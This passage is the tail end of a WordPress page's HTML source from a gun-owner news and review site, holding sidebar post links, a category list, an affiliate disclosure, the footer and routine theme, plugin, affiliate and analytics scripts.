block_td_uid_7_696f1bb89c04f.td_column_number = "1";
block_td_uid_7_696f1bb89c04f.block_type = "td_block_7";
block_td_uid_7_696f1bb89c04f.post_count = "3";
block_td_uid_7_696f1bb89c04f.found_posts = "300";
block_td_uid_7_696f1bb89c04f.header_color = "#";
block_td_uid_7_696f1bb89c04f.ajax_pagination_infinite_stop = "";
block_td_uid_7_696f1bb89c04f.max_num_pages = "100";
tdBlocksArray.push(block_td_uid_7_696f1bb89c04f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_7_696f1bb89c04f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" class="td-image-wrap" title="Optic Ready vs Milled slides? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/02/image-3-100x70.png"   alt="" title="Optic Ready vs Milled slides? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" title="Optic Ready vs Milled slides? [Video]">Optic Ready vs Milled slides? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-16T09:23:52+00:00" >Feb 16, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" class="td-image-wrap" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_275087632_L-100x70.jpg"   alt="" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]">[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-28T15:15:44+00:00" >Jul 28, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" class="td-image-wrap" title="What is in Carter&#8217;s 2023 EDC? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_146856137_L-100x70.jpg"   alt="" title="What is in Carter&#8217;s 2023 EDC? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" title="What is in Carter&#8217;s 2023 EDC? [Video]">What is in Carter&#8217;s 2023 EDC? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-27T14:55:45+00:00" >Jul 27, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_8_696f1bb89d1d3_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_696f1bb89d1d3" ><script>var block_td_uid_8_696f1bb89d1d3 = new tdBlock();
block_td_uid_8_696f1bb89d1d3.id = "td_uid_8_696f1bb89d1d3";
block_td_uid_8_696f1bb89d1d3.atts = '{"custom_title":"POPULAR POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_696f1bb89d1d3_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_696f1bb89d1d3_rand","tdc_css_class_style":"td_uid_8_696f1bb89d1d3_rand_style"}';
block_td_uid_8_696f1bb89d1d3.td_column_number = "1";
block_td_uid_8_696f1bb89d1d3.block_type = "td_block_7";
block_td_uid_8_696f1bb89d1d3.post_count = "3";
block_td_uid_8_696f1bb89d1d3.found_posts = "2868";
block_td_uid_8_696f1bb89d1d3.header_color = "#";
block_td_uid_8_696f1bb89d1d3.ajax_pagination_infinite_stop = "";
block_td_uid_8_696f1bb89d1d3.max_num_pages = "956";
tdBlocksArray.push(block_td_uid_8_696f1bb89d1d3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_8_696f1bb89d1d3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" class="td-image-wrap" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2016/01/rifle-black-bg.png"   alt="" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo">The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-12T11:47:29+00:00" >Jan 12, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" class="td-image-wrap" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/04/approved-9mm-40-45-self-defense-ammo.jpg"   alt="" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3">The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-28T12:23:31+00:00" >Apr 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" class="td-image-wrap" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?"><img width="100" height="56" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/05/ammo.png"   alt="" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?">What&#8217;s the best self-defense ammo for a .380 pocket pistol?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-05T13:55:02+00:00" >May 5, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_9_696f1bb89e447_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696f1bb89e447" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://preparedgunowners.com/category/guns/"><span class="td-cat-name">Guns</span><span class="td-cat-no">2236</span></a></li><li><a href="https://preparedgunowners.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">1985</span></a></li><li><a href="https://preparedgunowners.com/category/reviews/"><span class="td-cat-name">Reviews</span><span class="td-cat-no">330</span></a></li><li><a href="https://preparedgunowners.com/category/survival-prepping/"><span class="td-cat-name">Survival &amp; Prepping</span><span class="td-cat-no">243</span></a></li><li><a href="https://preparedgunowners.com/category/gear/"><span class="td-cat-name">Gear</span><span class="td-cat-no">225</span></a></li></ul></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://preparedgunowners.com/"><img src="/wp-content/uploads/2015/02/logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Affiliate Disclosure: This website features news, how-to information, and reviews of products. Keep in mind that some links are affiliate links which means we may receive a commission if you use them to make a purchase. However, we only recommend companies and their products because of their quality and not because of the commission we receive from your purchases. All of the reviewed products are tested thoroughly and high grades are only given when appropriate. In other words, we don't let money cloud our judgement, yet we are happy to make money reviewing and recommending products we like and recommend. We are a 100% independent source with our own opinions. </aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class="td-subfooter-menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-12"><a href="/privacy-policy/">Privacy policy</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13"><a href="#">Advertising</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14"><a href="#">Contact us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; PreparedGunOwners.com 2019, All Rights Reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
	if ($('#postToc').length > 0) {
		
		var nlist = '';
		
        $('h2').each(function() {
			var hyphenated = $(this).text().replace(/\s/g,'-');
			$(this).attr('id',hyphenated);
			var title = $(this).text();
			var link = "#" + hyphenated;
			
			var newLine = "<li style='box-sizing: border-box;padding: 12px 25px;border-top: solid 1px #ececec;'>" +
				  "<a href='" + link + "' style='box-sizing: border-box;color: #357ae2;text-decoration: none;background-color: transparent;" +
				"line-height: 1;position:relative;'>" + title +
				  "</a>" +
				"</li>";

			  window.nlist += newLine;
			
		  });
		
		document.getElementById('postToc').innerHTML = 	window.nlist;
	}
</script><script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d93b468841a25e3f082ae5606e8d76c1c6d8c396a5cf45749cfe792af9552566';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>    <script type="application/javascript">
      var ajaxurl = "https://preparedgunowners.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696f1bb89f58c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
h3 a strong{
 color: rgb(77, 178, 236);
}

h3 strong a{
 color: rgb(77, 178, 236);
}

.yp6_desktop_infeed{
    max-width: 100% !important;
    min-width: auto !important;
    margin-bottom: 10px !important;
}
</style>

<script type='text/javascript' src='https://www.avantlink.com/ale/ale.php?p=167239&#038;pw=209071' id='avantlink-ale-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/preparedgunowners.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/preparedgunowners.com","ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":{"1":"recommends"},"post_id":"12658","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.2' id='ta_main_js-js'></script>
<script type='text/javascript' id='longdesc.button-js-extra'>
/* <![CDATA[ */
var wparest = {"url":"https:\/\/preparedgunowners.com\/wp-json\/wp\/v2\/media","text":"<span>Long Description<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/longdesc.button.js?ver=1.0' id='longdesc.button-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/current-menu-item.js?ver=1.0' id='current.menu-js'></script>
<script type='text/javascript' id='rss-retriever-ajax-js-extra'>
/* <![CDATA[ */
var rss_retriever = {"ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/js/rss-retriever-ajax.js?ver=1.6.5' id='rss-retriever-ajax-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"add2c2f0b7","disable_ajax_form":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.1.15' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js' id='googlesitekit-events-provider-contact-form-7-js' defer></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
    // Your code in here
    let imageElements = jQuery('img[src^="https://maropost.s3.amazonaws.com/"]');

    imageElements.each(function() {
        var currentSrc = jQuery(this).attr('src');
        var newSrc = currentSrc.replace('https://maropost.s3.amazonaws.com/', 'https://cdn-m4m.chd01.com/pro/');
        
        jQuery(this).attr('src', newSrc);
    });
});



</script>
<!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f00f43841a940f1862afa08bdfa4e79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>